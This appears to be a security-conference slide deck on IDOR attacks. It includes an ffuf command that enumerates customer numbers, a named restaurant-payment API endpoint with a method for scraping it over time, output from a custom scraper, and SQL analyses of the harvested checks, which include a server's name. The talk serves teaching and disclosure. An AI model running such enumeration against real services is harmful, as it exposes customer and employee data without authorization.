Slide 1

Hackventures with Josh
Having Fun with IDOR Attacks
Joshua Wright | josh@willhackforsushi.com

Slide 2

Let's talk about IDOR vulnerabilities.
Notes:
In May last year, to little apparent fanfare, Dell became the latest victim of customer PII disclosure attacks, where a threat actor claimed to harvest name and address information for 49M Dell customers.
Threat actor: Menelik
Created a Dell Partner account (no cost, no identity verification, no KYC)
Identified a Dell service tag lookup feature (7 "digits and consonants" 🤷‍♂️)

Slide 3
IDOR is categorized as Broken Object-Level Authorization
Endpoint uses a discernible pattern for access requests
https://target.tld/profile?accountnumber=154976
Used to exploit Parler, Baidu, US DoD, Facebook, Instagram, Tesla, Dell, Google, and more.
1
https://target.tld/assets/investor/20220802_10K.pdf
2
https://target.tld/users/gssfmbzt/profile-picture.png
"In the case of Parler, [...] URLs looked like
https://par.pw/v1/photo?id=NUM and the ID could be sequentially increased to gather information..."
3
https://target.tld/share/3225ac32-5c93-4b21-9a7b-e9db5283387c
4
5
https://target.tld/be3f1ca0/22/22-0-03302024

Slide 4

Fuzz Faster U Fool
Ffuf uses an input list to make rapid HTTP requests
Replace the keyword FUZZ with the contents of the current list entry
Use a matcher OR a filter to capture responses that are interesting
$ seq -w 0 9999999 | ffuf -w - -u http://warranty.falsimentis.com/warranty?customer-number=FUZZ -fl 91
...
0000669 [Status: 200, Size: 5243, Words: 956, Lines: 103]
0000971 [Status: 200, Size: 5233, Words: 957, Lines: 103]
0001890 [Status: 200, Size: 5233, Words: 956, Lines: 103]

Slide 5
We identify a request that uses a predictable pattern
We enumerate the pattern to identify brute-force options
We test and filter responses to collect data
We assess the impact of the vulnerability

Slide 6
Let's have some fun.

Slide 7

SEEKONK

Slide 8


Slide 9

What is interesting about this restaurant check?

Slide 10


QR code URL shows check details and payment options.
https://pay.skytab.com/badbe1/10/10-0-12052024

Slide 11


Slide 12
SkyTab IDOR
https://api.pay.skytab.com/api/v1/merchants/badbe1/checks?checkNumber=62
Location code is 6 hex characters (16.7 M unique values, can observe a location code by looking at any valid check)
Every day, check numbers reset for each location code
Each check number is accessible when the check is closed by waitstaff until payment (about 1-10 minutes)
Checks disclose order details, server name, date/time, table number, and more

Slide 13
Skytapped
skytapped$ ./skytapped.py --config skytapped.toml badbe1 --debug
2025-02-02 09:05:01,470 DEBUG Starting retrieval loop from 15 to 34 for merchant badbe1.
2025-02-02 09:05:01,471 INFO Requesting check 15 from API.
2025-02-02 09:05:02,840 DEBUG Updating check data for check 15 in existing record.
2025-02-02 09:05:02,840 INFO API response: [{"name": "SR BELGIAN", "quantity": "1", "price": 679, "modifiers": "W SAUSAGE - 3, W/COFFEE, REGULAR"}, {"name": "SR PANCAKE", "quantity": "1", "price": 679, "modifiers": "NO MEAT, W/COFFEE, REGULAR"
2025-02-02 09:05:02,843 INFO Requesting check 16 from API.
2025-02-02 09:05:04,287 DEBUG Updating check data for check 16 in existing record.
2025-02-02 09:05:04,287 INFO API response: [{"name": "JUICE", "quantity": "1", "price": 399, "modifiers": "LG ORANGE JUICE"}]
...

Slide 14
Skytapped Data
skytap=> select count(*) from checks where check_date >= '2025-01-01' and check_date < '2025-02-01';
4880
skytap=> SELECT c.check_date, TO_CHAR(c.check_date, 'Day') AS day_of_week, TO_CHAR(SUM((check_obj->>'amountDue')::INTEGER) / 100.0, 'FM$999,999.00') AS total_sales FROM checks c CROSS JOIN LATERAL jsonb_array_elements(c.check_details->'checks') AS check_obj WHERE c.check_details IS NOT NULL AND c.check_date >= '2025-01-01' AND c.check_date < '2025-02-01' GROUP BY c.check_date ORDER BY total_sales DESC LIMIT 5;
2025-01-18 | Saturday | $3,336.44
2025-01-11 | Saturday | $3,179.49
2025-01-25 | Saturday | $3,101.96
2025-01-12 | Sunday | $3,040.06
2025-01-04 | Saturday | $2,820.33
This is for observed checks through IDOR scraping.
I used ChatGPT to assist with SQL query writing.

Slide 15





Egg and Home Fries (Senior)
Pancake and Sausage (Senior)
Awful Awful (milkshake)
Eggs, bacon, sausage (2X3)
Cheeseburger and fries (senior)
👴🏻👴🏻👴🏻
Notes:
skytap=> SELECT
item->>'name' AS item_name,
SUM((item->>'quantity')::INTEGER) AS total_quantity
FROM checks c
CROSS JOIN LATERAL jsonb_array_elements(c.check_details->'checks') AS check_obj
CROSS JOIN LATERAL jsonb_array_elements(check_obj->'items') AS item
WHERE c.check_details IS NOT NULL
AND NOT (item->>'name' ILIKE ANY (ARRAY['COFFEE', 'SODA', 'WATER ONLY', 'JUICE', 'TAKE-OUT', 'CUP']))
GROUP BY item_name
ORDER BY total_quantity DESC
LIMIT 5;
SR EGG&TOAST | 321
AWFUL AWFUL REG | 295
TWO BY THREE | 271
SR CHZBRG CMB | 191
SR PANCAKE | 170
skytap=>

Slide 16
Best sales day: Sat. January 18, $3,336
Busiest day of the week: Saturday
Most expensive order: $145.28
Busiest waitstaff: Samantha M.
Most items in order: 21

Slide 17





x 13
x 5
Notes:
Most items in order.
skytap=> WITH order_item_counts AS (
SELECT
c.id,
c.check_date,
check_obj->>'id' AS check_id,
SUM((item->>'quantity')::INTEGER) AS total_items
FROM checks c
CROSS JOIN LATERAL jsonb_array_elements(c.check_details->'checks') AS check_obj
CROSS JOIN LATERAL jsonb_array_elements(check_obj->'items') AS item
WHERE c.check_details IS NOT NULL
GROUP BY c.id, c.check_date, check_obj->>'id'
ORDER BY total_items DESC
LIMIT 1
)
SELECT
c.id,
c.check_date,
check_obj->>'id' AS check_id,
item->>'name' AS item_name,
item->>'quantity' AS quantity
FROM checks c
CROSS JOIN LATERAL jsonb_array_elements(c.check_details->'checks') AS check_obj
CROSS JOIN LATERAL jsonb_array_elements(check_obj->'items') AS item
WHERE check_obj->>'id' IN (SELECT check_id FROM order_item_counts);
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | ENG MUFFIN | 1
1286 | 2024-12-14 | 187-0-12142024 | TOAST 2 SLICES | 1
1286 | 2024-12-14 | 187-0-12142024 | WAFFLE CONE | 1
1286 | 2024-12-14 | 187-0-12142024 | SIDE SLAW | 1
1286 | 2024-12-14 | 187-0-12142024 | SIDE SLAW | 1
1286 | 2024-12-14 | 187-0-12142024 | SIDE SLAW | 1
1286 | 2024-12-14 | 187-0-12142024 | SIDE SLAW | 1
1286 | 2024-12-14 | 187-0-12142024 | SIDE SLAW | 1
1286 | 2024-12-14 | 187-0-12142024 | SIDE CURLY FRIES | 1

Slide 18
Watch for IDOR vulnerabilities in all things.
Be creative in how you collect data with regard to timing and frequency of requests.
Always consider the collective impact when assessing vulnerabilities.
Notes:
At first glance this IDOR looks boring and mostly inaccessible (checks available between check close and payment). But a little patience and well thought out timing for the attacker can harvest sensitive data over time which may increase the potential impact for the vulnerable organization.

Slide 19

NASHVILLE
Notes:
In October, I went to Nashville for work.

Slide 20
